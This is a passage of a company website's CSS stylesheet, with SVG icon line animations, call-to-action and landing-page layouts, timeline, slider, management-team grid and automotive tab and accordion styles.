    -o-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    transition: stroke-dashoffset 1.5s ease-out 0.3s;
  }
  
  .animateSvg .join_icon .svg-icon-3 {
    stroke-dashoffset: 0;
  }
  
  .join_icon .svg-icon-4 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
  }
  
  .animateSvg .join_icon .svg-icon-4 {
    stroke-dashoffset: 0;
  }
  
  .join_icon .svg-icon-5 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    transition: stroke-dashoffset 1.5s ease-out 0.6s;
  }
  
  .animateSvg .join_icon .svg-icon-5 {
    stroke-dashoffset: 0;
  }

.create_icon .svg-icon-1 {
    stroke-dashoffset: 417.507044363786px;
    stroke-dasharray: 417.507044363786px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0s;
    transition: stroke-dashoffset 1.5s ease-out 0s;
  }
  
  .animateSvg .create_icon .svg-icon-1 {
    stroke-dashoffset: 0;
  }
  
  .create_icon .svg-icon-2 {
    stroke-dashoffset: 369.1332275306824px;
    stroke-dasharray: 369.1332275306824px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    transition: stroke-dashoffset 1.5s ease-out 0.15s;
  }
  
  .animateSvg .create_icon .svg-icon-2 {
    stroke-dashoffset: 0;
  }
  
  .create_icon .svg-icon-3 {
    stroke-dashoffset: 318.6026999105384px;
    stroke-dasharray: 318.6026999105384px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    transition: stroke-dashoffset 1.5s ease-out 0.3s;
  }
  
  .animateSvg .create_icon .svg-icon-3 {
    stroke-dashoffset: 0;
  }
  
  .create_icon .svg-icon-4 {
    stroke-dashoffset: 297.8289459080326px;
    stroke-dasharray: 297.8289459080326px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
  }
  
  .animateSvg .create_icon .svg-icon-4 {
    stroke-dashoffset: 0;
  }
  
.transform_icon .svg-icon-1 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0s;
    transition: stroke-dashoffset 1.5s ease-out 0s;
  }
  
  .animateSvg .transform_icon .svg-icon-1 {
    stroke-dashoffset: 0;
  }
  
  .transform_icon .svg-icon-2 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.15s;
    transition: stroke-dashoffset 1.5s ease-out 0.15s;
  }
  
  .animateSvg .transform_icon .svg-icon-2 {
    stroke-dashoffset: 0;
  }
  
  .transform_icon .svg-icon-3 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.3s;
    transition: stroke-dashoffset 1.5s ease-out 0.3s;
  }
  
  .animateSvg .transform_icon .svg-icon-3 {
    stroke-dashoffset: 0;
  }
  
  .transform_icon .svg-icon-4 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
    transition: stroke-dashoffset 1.5s ease-out 0.44999999999999996s;
  }
  
  .animateSvg .transform_icon .svg-icon-4 {
    stroke-dashoffset: 0;
  }
  
  .transform_icon .svg-icon-5 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.6s;
    transition: stroke-dashoffset 1.5s ease-out 0.6s;
  }
  
  .animateSvg .transform_icon .svg-icon-5 {
    stroke-dashoffset: 0;
  }
  
  .transform_icon .svg-icon-6 {
    stroke-dashoffset: 295.3088250113789px;
    stroke-dasharray: 295.3088250113789px;
    -webkit-transition: stroke-dashoffset 1.5s ease-out 0.75s;
    -o-transition: stroke-dashoffset 1.5s ease-out 0.75s;
    transition: stroke-dashoffset 1.5s ease-out 0.75s;
  }
  
  .animateSvg .transform_icon .svg-icon-6 {
    stroke-dashoffset: 0;
  }
  
  
.cta-section--common{    
    position: relative;
    z-index: 0;
    margin-top: calc( clamp(50px, 2.6041666666666665vw, 2.6041666666666665vw) * -1);    
    overflow: hidden;
}
.parallaxBg{
    background-size: cover;
    background-position: 50% 0px;
    z-index: -2;
    position: absolute;
    background-repeat: no-repeat;
    top: 0;
    left: 0%;
    width: 100%;
    height: 100%;
}
.cta-section--common .parallaxBg{
    background-image: url('../images/cta-background.jpg');
}
.cta-section--common.blue-filter .parallaxBg {
    background-image: url('../images/footer.jpg');
}
.cta-section--common.rounded-border{
    margin-top: 0px;
}
.cta-section--common.rounded-border .border{
    border-bottom-left-radius: clamp(50px, 2.6041666666666665vw, 2.6041666666666665vw);
    border-bottom-right-radius: clamp(50px, 2.6041666666666665vw, 2.6041666666666665vw);
    background-color: #FFF;
    width: 100%;
    height: clamp(2.5rem, 4.166666666666667vw, 4.166666666666667vw);
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.cta-section--common.no-content{
    height: clamp(300px, 25vw, 25vw);
}
.cta-section--common.blue-filter .button-arrow.arrow-2{
    position: relative;
    color: #FFFFFF;    
    width: 100%;    
}
.cta-section--common.blue-filter .button-arrow.arrow-2 span{
    line-height: 1.5;
}
.cta-section--common.blue-filter .button-arrow.arrow-2 img{
    -webkit-filter: invert(1);
            filter: invert(1);
}
.cta-section--common.blue-filter .ctaButton, .cta-section--common .ctaMail {
    position: relative;
    display: inline-block;
    top: 0%;
    left: 0%;
    width: auto;
    height: 100%;
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    background-color: rgba(243, 242, 238, 0.2);
    padding-bottom: clamp(60px, 4.6875vw, 4.6875vw);
    padding-top: clamp(190px, 13.541666666666666vw, 13.541666666666666vw);
    width: clamp(240px, 15.520833333333334vw, 15.520833333333334vw);
    padding-left: clamp(30px, 2.6041666666666665vw, 2.6041666666666665vw);
    padding-right: clamp(30px, 2.6041666666666665vw, 2.6041666666666665vw);
    border: 1px solid rgba(112, 112, 112, 0.1);
}
.cta-section--common .ctaMail{
    padding-top: clamp(70px, 7.291666666666667vw, 7.291666666666667vw);
    padding-bottom: clamp(50px, 6.25vw, 6.25vw);
    width: 100%;
    max-width: clamp(500px, 40vw, 40vw);
}
.cta-section--common .ctaMail h4{
    color: #FFFFFF;
    font-size: clamp(1.2rem, 1.3020833333333333vw, 1.3020833333333333vw);
}
.cta-section--common .ctaMail p{
    margin-bottom: clamp(40px, 2.5vw, 2.5vw);
    color: #FFFFFF;
}
.cta-section--common input{
    border-radius: 0;
    color: #FFFFFF !important;
    background-color: transparent;
    border: 1px solid #939393;
    width: 100%;
    padding-top: clamp(15px, 1vw, 1vw);
    padding-right: clamp(55px, 3.5vw, 3.5vw);
    padding-bottom: clamp(15px, 1vw, 1vw);
    padding-left: clamp(15px, 0.9375vw, 0.9375vw);
    outline: none;
}
.cta-section--common input::-webkit-input-placeholder{
    color: rgba(255, 255, 255, 0.33);
}
.cta-section--common input::-moz-placeholder{
    color: rgba(255, 255, 255, 0.33);
}
.cta-section--common input:-ms-input-placeholder{
    color: rgba(255, 255, 255, 0.33);
}
.cta-section--common input::-ms-input-placeholder{
    color: rgba(255, 255, 255, 0.33);
}
.cta-section--common input::placeholder{
    color: rgba(255, 255, 255, 0.33);
}
.cta-section--common .mailWrap, .cta-section--common .mailWrap > form{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    width: 100%;
}
.cta-section--common .mailWrap:after{
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(243, 242, 238, 0.2);
    z-index: -1;
    pointer-events: none;
}
.cta-section--common button[type="submit"]{
    position: absolute;
    background: transparent;
    border: none;
    outline: none;
    right: clamp(15px, 0.8vw, 1vw);
    padding: 0;
}
.cta-section--common button[type="submit"] svg{    
    width: clamp(35px, 2.5vw, 2.5vw);
    height: clamp(35px, 2.5vw, 2.5vw);
}
.span-lines .span-line {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    overflow: hidden;
}
/*===== Genesis =====*/
.common-landing {
    background-repeat: no-repeat;
    position: relative;
}
.bgRoundedBlue, .bgRoundedBlueBig{
    position: absolute;
    z-index: -1;
    background-image: url('../images/bgBluesm.svg');
    background-size: contain;
    background-repeat: no-repeat;
    will-change: transform;
    -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
            transform: translate(0, 0);
    -webkit-transition: 0.2s -webkit-transform;
    transition: 0.2s -webkit-transform;
    -o-transition: 0.2s transform;
    transition: 0.2s transform;
    transition: 0.2s transform, 0.2s -webkit-transform;
}
.bgRoundedBlueBig{
    width: clamp(340px, 39.479166666666664vw, 39.479166666666664vw);
    height: clamp(340px, 39.479166666666664vw, 39.479166666666664vw);
    background-image: url('../images/bgBlue.svg');
    bottom: 2%;
    left: 9%;
    -webkit-transition: 0.6s left 0.3s, 0.2s -webkit-transform;
    transition: 0.6s left 0.3s, 0.2s -webkit-transform;
    -o-transition: 0.2s transform, 0.6s left 0.3s;
    transition: 0.2s transform, 0.6s left 0.3s;
    transition: 0.2s transform, 0.6s left 0.3s, 0.2s -webkit-transform;
}
.common-landing .bgRoundedBlue.smallSib{
    bottom: 2%;
    left: 9%;
    top: auto;
}
body:not(.headerExpanded) .genesis-landing .bgRoundedBlueBig{
    left: 2%;;
}
.company-landing .container{
    background-image: url('../images/company-landing-bg.png');
    background-size: 50%;
    background-position: 100% 100%;
    background-repeat: no-repeat;
}
.common-landing h1:not(.heading--med){
    font-size: clamp(3.5rem, 7.03125vw, 7.03125vw);
}
.common-landing h1 > span:not(:first-of-type){
    margin-top: -1.5vw;
}
.company-landing h1 > span:first-of-type{
    margin-left: 10vw;    
}
.common-landing h1 span:not(.highlight), .common-landing h1 span.highlight.block{
    display: block;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    overflow-wrap: anywhere;
}
.common-landing .landingSmallHead{
    margin-bottom: clamp(15px, 1.25vw, 1.25vw);
    font-size: clamp(1.2rem, 1.3541666666666667vw, 1.3541666666666667vw);
}
.genesis-landing{
    padding-bottom: clamp(2.4vw, 2.8125vw, 2.8125vw);
}
.genesis-landing h1 span:nth-child(2){
    margin-left: 14vw;
}
.common-landing .bgRoundedBlue{
    width: clamp(240px, 24vw, 24vw);
    height: clamp(240px, 24vw, 24vw);
    right: 0%;
    top: 5%;
}
.common-landing .bigContent{
    font-size: clamp(1.3rem, 1.5625vw, 1.5625vw);
    font-family: var(--title-font);
}
.career-landing .bgRoundedBlue{
    right: auto;
    left: 0px;
    top: 9%;
}
.automotive-landing h1 span:nth-of-type(2), .career-landing h1 span:nth-of-type(2), .common-layout--1 h1 span:nth-of-type(2){
    margin-left: 14vw;
}
.career-landing h1 span:nth-of-type(3){
    margin-left: 28vw;
}
section.timeline{
    padding-top: clamp(0.5rem, 0.5vw, 0.5vw);
}
.timeline .grid:first-of-type{
    -ms-grid-columns: (1fr)[3];
    grid-template-columns: repeat(3, 1fr);
}
.timeline .grid:first-of-type h2{
    margin-bottom: clamp(30px, 4vw, 4vw);
}
.timeline .timelineGrid{    
    gap: clamp(15px, 1.2vw, 1.2vw);
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.timeline .timelineGrid:not(:last-of-type){
    margin-bottom: clamp(40px, 3.2vw, 3.2vw);
}
.timelineImage{
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: auto;
    grid-template-columns: auto;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}
.timelineImage > *:nth-child(1){
    -ms-grid-row: 1;
    -ms-grid-column: 1;
}
.timelineImage, .timelineContentWrap{
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
}
.timelineImage img{
    width: 100%;
    -ms-grid-row: 1;
    grid-row: 1;
    -ms-grid-column: 1;
    grid-column: 1;
}
.timelineImage img:not(:first-of-type){
    opacity: 0;
}
.timelineContentWrap{
    gap: clamp(15px, 1.2vw, 1.2vw);
}
.timelineContentWrap h2{
    color: #CC655C;
}
.timelineContentWrap p, .timelineContentWrap ul {
    border-top: 2px solid var(--color-main);
    padding-top: 1.5em;
    font-family: var(--title-font);
}
.timelineContentWrap ul{
    margin-left: 0;
    margin-top: 1em;
    padding-left: clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
}
.timelineContentWrap ul li:not(:last-child){
    margin-bottom: clamp(10px, 1vw, 1vw);
}
.timelineContentWrap .timelineContent > *{
    -webkit-transition: 0.3s ease opacity;
    -o-transition: 0.3s ease opacity;
    transition: 0.3s ease opacity;
}
.timelineContentWrap.active .timelineContent > *{
    opacity: 0.5;
}
.timelineContentWrap.active .timelineContent.active > *{
    opacity: 1;
}
.timelineContent{
    width: calc(50% - clamp(7.5px, 0.6vw, 0.6vw));
    /* cursor: pointer; */
}
.timeline h2.heading--med{
    -ms-grid-column: 1;
    -ms-grid-column-span: 2;
    grid-column: 1 / 3;    
}
.landingButtons a{
    color: var(--color-main);
    background-color: #F0F6FF;
    width: clamp(185px, 15.885416666666666vw, 15.885416666666666vw);
    min-height: clamp(125px, 9.53125vw, 9.53125vw);
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: auto -webkit-max-content;
    -ms-grid-columns: auto max-content;
    grid-template-columns: auto -webkit-max-content;
    grid-template-columns: auto max-content;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    font-family: var(--title-font);
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
    -ms-flex-line-pack: justify;
        align-content: space-between;
    -webkit-transition: 0.6s ease;
    -o-transition: 0.6s ease;
    transition: 0.6s ease;
    overflow: hidden;
    height: -webkit-max-content;
    height: -moz-max-content;
    height: max-content;
}
.landingButtons a:hover {
    background-color: #CC655C;
    color: #FFFFFF;
}
.landingButtons a:hover i{
    -webkit-filter: invert(1);
            filter: invert(1);
}
.landingButtons i{
    width: clamp(12px, 0.8333333333333334vw, 0.8333333333333334vw);
    height: clamp(12px, 0.8333333333333334vw, 0.8333333333333334vw);
    display: inline-block;
    background-image: url('../images/landing-arrow.svg');    
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: 0.6s ease;
    -o-transition: 0.6s ease;
    transition: 0.6s ease;
    -ms-grid-column: 2;
    grid-column: 2 / 2;
}
.landingButtons a span.maintitle{
    width: auto;
    font-size: clamp(15px, 0.9375vw, 0.9375vw);
    padding-right: clamp(8px, 0.7vw, 0.7vw);
    -ms-grid-column: 1;
    grid-column: 1/1;
    -ms-grid-row: 1;
    grid-row: 1;
    height: 100%;
    overflow: hidden;
}
.landingButtons a span.smalltitle{
    display: block;
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    font-size: clamp(12px, 0.7291666666666666vw, 0.7291666666666666vw);
    grid-column: 1 / auto;
    -ms-grid-row: 2;
    grid-row: 2;
}
/*===== Genesis Ends =====*/

/*===== Company =====*/
.common-landing .container{
    padding-top: 9vw;
    padding-bottom: 12vw;
}
.common-landing .grid{
    -ms-grid-columns: (1fr)[12];
    grid-template-columns: repeat(12, 1fr);
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}
.common-landing .grid > *:nth-child(1){
    -ms-grid-row: 1;
    -ms-grid-column: 1;
}
.common-landing .grid > *:nth-child(2){
    -ms-grid-row: 1;
    -ms-grid-column: 2;
}
.common-landing .grid > *:nth-child(3){
    -ms-grid-row: 1;
    -ms-grid-column: 3;
}
.common-landing .grid > *:nth-child(4){
    -ms-grid-row: 1;
    -ms-grid-column: 4;
}
.common-landing .grid > *:nth-child(5){
    -ms-grid-row: 1;
    -ms-grid-column: 5;
}
.common-landing .grid > *:nth-child(6){
    -ms-grid-row: 1;
    -ms-grid-column: 6;
}
.common-landing .grid > *:nth-child(7){
    -ms-grid-row: 1;
    -ms-grid-column: 7;
}
.common-landing .grid > *:nth-child(8){
    -ms-grid-row: 1;
    -ms-grid-column: 8;
}
.common-landing .grid > *:nth-child(9){
    -ms-grid-row: 1;
    -ms-grid-column: 9;
}
.common-landing .grid > *:nth-child(10){
    -ms-grid-row: 1;
    -ms-grid-column: 10;
}
.common-landing .grid > *:nth-child(11){
    -ms-grid-row: 1;
    -ms-grid-column: 11;
}
.common-landing .grid > *:nth-child(12){
    -ms-grid-row: 1;
    -ms-grid-column: 12;
}
.common-landing h1 span.highlight, span.imp{
    color: #124AB2;
}
.common-landing h1 {
    -ms-grid-column: 1;
    -ms-grid-column-span: 12;
    grid-column: 1 / 13;
}
.innovative-solutions{
    position: relative;
}
.sliding-cols .row{
    -webkit-box-align: unset;
        -ms-flex-align: unset;
            align-items: unset;
}
.sliding-cols .sliding-col{
    position: relative;
}
/* .sliding-cols .sliding-col img{
    width: 37.5%;
    object-fit: cover;
    object-position: center center;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
    height: 100%;
} */
.innovative-solutions .row{
    position: relative;
}
.innovative-solutions h2{
    padding: clamp(50px, 10.5vw, 10.5vw) 0;
    position: relative;
    z-index: 1;
}
.innovative-solutions .animateHand{
    position: absolute;
    width: 66%;
    right: 0;
    height: 100%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    bottom: 0;
}
.innovative-solutions .animateHand img{
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: 0 100%;
       object-position: 0 100%;
}
#fut-education-innovation .animateHand img{
    -o-object-fit: unset;
       object-fit: unset;
    width: auto;
    height: 100%;
}
.sliding-cols .sliding-col:first-of-type{
    background-color: var(--color-gray);
}
.sliding-cols .sliding-col:last-of-type{
    background: #184fb4;
    color: #FFF;
}
.sliding-cols .sliding-col .wrap{
    padding: clamp(45px, 4vw, 4vw) clamp(30px, 4.15vw, 4.15vw);
    -webkit-transition: 0.3s cubic-bezier(0.74, 0.12, 0, 0.97);
    -o-transition: 0.3s cubic-bezier(0.74, 0.12, 0, 0.97);
    transition: 0.3s cubic-bezier(0.74, 0.12, 0, 0.97);
    will-change: max-width;
    z-index: 1;
    position: relative;
    max-width: 100%;
}
.sliding-cols .sliding-col .heading{
    font-family: var(--semiBold-font);
    font-size: clamp(1.5rem, 1.4583333333333333vw, 1.4583333333333333vw);
    margin-bottom: clamp(20px, 2.0833333333333335vw, 2.0833333333333335vw);
}
.sliding-cols .sliding-col p{
    margin: 0;
}
.excellence{
    background-color: #F9FBFE;
    font-family: var(--semiBold-font);
    padding-top: clamp(50px, 6.25vw, 6.25vw);
}
.excellence .row .col{
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    position: relative;
}
.excellence .row .imgCol{
    -ms-flex-item-align: end;
        align-self: flex-end;
}
.excellence .smallTitle{
    font-size: clamp(1.4rem, 1.7708333333333333vw, 1.7708333333333333vw);
    max-width: 60%;
    margin-bottom: clamp(70px, 3.125vw, 3.125vw);
}
.excellence ul {
    font-size: clamp(2.8rem, 3.6458333333333335vw, 3.6458333333333335vw);
    padding-bottom: 10vw;
}
.excellence ul li:nth-child(1){
    margin-left: clamp(1rem, calc(1vw * 4), calc(1vw * 4));
}
.excellence ul li:nth-child(2){
    margin-left: clamp(2rem, calc(1vw * 8), calc(1vw * 8));
}
.excellence ul li:nth-child(3){
    margin-left: clamp(3rem, calc(1vw * 12), calc(1vw * 12));
}
.excellence ul li:nth-child(4){
    margin-left: clamp(4rem, calc(1vw * 16), calc(1vw * 16));
    color: #307FFC;
}
.excellence .row .imgCol{
    margin-right: -15px;
}
.company-slider {
    padding: clamp(3.4rem, 5.291666666666667vw, 5.291666666666667vw) 0;
    position: relative;
}
.blurSwiperSlider{
    -webkit-backdrop-filter: blur(20px);
            backdrop-filter: blur(20px);
    background-color: rgba(243, 242, 238, 0.2);
    margin: auto;
}
.company-slider .blurSwiperSlider{
    max-width: 600px;
}
.company-slider .swiper .col, #manufacturing_blur_slider .blurSwiperSlider .col{
    padding: clamp(30px, 2.625vw, 2.625vw);
}
#manufacturing_blur_slider .row > .col{
    width: 100%;
}
.company-slider h3, #manufacturing_blur_slider .blurSwiperSlider h3{
    font-size: clamp(1.9rem, 1.875vw, 1.875vw);
    margin-bottom: clamp(24px, 1.625vw, 1.625vw);
    line-height: clamp(1.9rem, 1.875vw, 1.875vw);
}
.company-slider p, #manufacturing_blur_slider .blurSwiperSlider p{
    font-size: clamp(1.1rem, 1.0416666666666667vw, 1.0416666666666667vw);
    margin: 0px;
}
.company-slider .SwiperControls, #manufacturing_blur_slider .blurSwiperSlider .SwiperControls {
    padding: clamp(30px, 2.625vw, 2.625vw);
}
.company-slider .parallaxBg, #manufacturing_blur_slider .parallaxBg{
    background-image: url('../images/comp-bg.jpg');
}
.blurSwiperSlider .SwiperControls div{
    background: transparent;
    border: 1px solid #000;
    border-radius: 50%;
    width: clamp(36px, 2.03125vw, 2.03125vw);
    height: clamp(36px, 2.03125vw, 2.03125vw);
    padding: clamp(10px, 0.5208333333333334vw, 0.5208333333333334vw);
    cursor: pointer;
    -webkit-transition: 0.3s ease background;
    -o-transition: 0.3s ease background;
    transition: 0.3s ease background;
}   
.blurSwiperSlider .SwiperControls div:hover{
    background: rgba(255, 255, 255, 0.2);
}
.blurSwiperSlider .SwiperControls .ctrlPrev{
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    margin-right: clamp(15px, 0.5625vw, 0.5625vw);
}
.blurSwiperSlider .SwiperControls .ctrlNext{
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg);
}
.fadingPanels{
    background-color: var(--color-biege) !important;
    padding: 60px 0;
}
.fadingPanels h2.heading--med{
    margin-bottom: 40px;
    font-size: clamp(1.6rem, 1.875vw, 1.875vw);
}
.fadingPanels .imagesPanel{
    display: none;
}
.fadingPanels .panel-content-wrap{
    position: relative;
    height: auto;
    min-height: 1px;
}
.fadingPanels .panel-content-wrap .panel{
    padding: clamp(20px, 1.5vw, 1.5vw) 0;
    border-top: 1px solid #707070;
}
.fadingPanels .panel-content-wrap h3{
    font-size: clamp(1.8rem, 2.5vw, 2.5vw);
}
.our-products-banner {
    background-color: #F9FBFE !important;
    padding: clamp(120px,  7.8125vw,  7.8125vw) 0;
    background-image: url('../images/bannerb.png');
    background-size: 60%;
    background-position: 0 100%;
    background-repeat: no-repeat;
}
.our-products-banner h2{
    font-size: clamp(2.3rem, 3vw, 3vw);
    font-family: var(--semiBold-font);
}
.our-products-banner h2 span{
    color: #124AB2;
}
.our-products-banner p{
    font-size: clamp(1.2rem, 1.3vw, 1.3vw);
    margin: clamp(24px, 7.291666666666667vw, 7.291666666666667vw) 0 0;
}
.management{
    background-color: var(--color-biege) !important;
    padding-top: clamp(4rem, 6.25vw, 6.25vw);
    padding-bottom: clamp(4rem, 6.25vw, 6.25vw);
}
.management-grid {
    -ms-grid-columns: 1fr clamp(20px, 1.5625vw, 1.5625vw) 1fr clamp(20px, 1.5625vw, 1.5625vw) 1fr;
    grid-template-columns: repeat(3, 1fr);
    gap: clamp(20px, 1.5625vw, 1.5625vw);
}
.company-management .management-grid{
    margin: clamp(40px, 4vw, 4vw) 0;
}
.management-grid figure{
    margin: 0;
}
.management-grid img{
    width: 100%;
}
.management-grid .col .row{
    width: 100%;
    background-color: #184fb4;
    padding: clamp(1.4rem, 2.4vw, 2.4vw);
    color: #FFFFFF;
    gap: clamp(12px, 1vw, 1vw);
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.management-grid .border{
    width: 100%;
    background-color: #b8c8ff;
    margin-bottom: clamp(3px, 0.15625vw, 0.15625vw);
    height: clamp(3px, 0.15625vw, 0.15625vw);
}
.management-grid .title{    
    font-size: clamp(1.4rem, 1.4583333333333333vw, 1.4583333333333333vw);
    color: #FFF;
}
.management-grid .link{
    margin-top: clamp(6px, 0.3125vw, 0.3125vw);
}
.management-grid .designation {
    font-size: clamp(14px, 0.78125vw, 0.78125vw);
    margin-top: clamp(0.2rem, 0.5vw, 0.5vw);
}
.management-grid a{
    width: clamp(16px, 1.1197916666666667vw, 1.1197916666666667vw);
    height: clamp(16px, 1.1197916666666667vw, 1.1197916666666667vw);
    overflow: hidden;
    background-image: url('../images/icon-linkedin.svg');
    background-size: cover;
    background-repeat: no-repeat;
    display: inline-block;
}
.pin-spacer{
    z-index: 999 !important;
}
/*===== Company Ends =====*/

/*===== Automotive =====*/
.tab-control{
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto;
    padding-bottom: clamp(10px, 1vw, 1vw);
    scroll-behavior: smooth;
}
.tab-control::-webkit-scrollbar, .sliderControlsFT::-webkit-scrollbar {
    height: 6px;
}
 
.tab-control::-webkit-scrollbar-track, .sliderControlsFT::-webkit-scrollbar-track {
    background-color: #ebebeb;
    border-radius: 10px;
}

.tab-control::-webkit-scrollbar-thumb, .sliderControlsFT::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background: #d6d6d6; 
}
.automotive-landing .container{
    background-image: url('../images/manu-bg.png');
    background-repeat: no-repeat;
    background-size: contain;
    background-position: 10% center;
}
.automotive-tabbed .tab-control li:not(:last-child){
    margin-right: clamp(30px, 2vw, 2vw);
}
.automotive-tabbed .tab-control button, #accordion-group button{
    background-color: transparent;
    font-size: clamp(2.2rem, 3.3333333333333335vw, 3.3333333333333335vw);
    border: none;
    padding: 0;
    font-family: var(--title-font);
    color: var(--color-main);
    -webkit-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
    transition: color 0.3s ease;
    text-align: left;
}
.automotive-tabbed .tab-control button[aria-expanded="false"] {
    color: #C4C4C4;
}
#accordion-group .accordion-wrap .controlWrap{
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
}
#accordion-group button.accordion-trigger {
    color: var(--color-main);
    -webkit-transition: 0.3s opacity;
    -o-transition: 0.3s opacity;
    transition: 0.3s opacity;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: 100%;
    position: relative;
    padding-right: clamp(55px, 5vw, 5vw);   
}
#accordion-group button.accordion-trigger:after {
    content: '';
    position: absolute;
    right: 0px;
    top: 0px;
    background-image: url('../images/circle-arrow.svg');
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 100%;
    width: clamp(32px, 3.8020833333333335vw, 3.8020833333333335vw);
    height: clamp(32px, 3.8020833333333335vw, 3.8020833333333335vw);
    bottom: 0;
    margin: auto;
    -webkit-transition: 0.3s ease transform;
    -o-transition: 0.3s ease transform;
    transition: 0.3s ease transform;
}
#accordion-group .controlWrap a{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: clamp(1.1rem, 1.1vw, 1.1vw);
    text-transform: uppercase;
    font-family: var(--title-font);
}
#accordion-group .controlWrap a img{
    width: clamp(2.063rem, 2.8vw, 2.8vw);
    height: auto;
    margin-left: clamp(1.625rem, 1.3541666666666667vw, 1.3541666666666667vw);
}
#accordion-group button.accordion-trigger[aria-expanded="true"]{
    color: var(--color-main);
}
#accordion-group button.accordion-trigger[aria-expanded="true"]:after{
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
}
#accordion-group:not(.layout--2) .acc-content .col{
    width: 100%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}
#accordion-group:not(.layout--2) .acc-content .imgCol{
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    text-align: center;
}
.automotive-tabbed .tabbedContentWrap{
    margin-top: clamp(40px, 3.125vw, 3.125vw);
    margin-bottom: clamp(40px, 3.125vw, 3.125vw);
}
.automotive-tabbed .tabbedContentWrap .row{
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: clamp(30px, 2vw, 2vw) 0 clamp(80px, 8.28125vw, 8.28125vw);
}
.automotive-tabbed .tabbedContentWrap .tab-content img{
    position: absolute;
    z-index: -1;
    height: 100%;
    top: 0px;
    right: 0;
    left: 0px;
    margin: auto;
}
.automotive-tabbed.hideElement + .automotive-products{
    margin-bottom: clamp(100px, 6.4vw, 6.4vw);
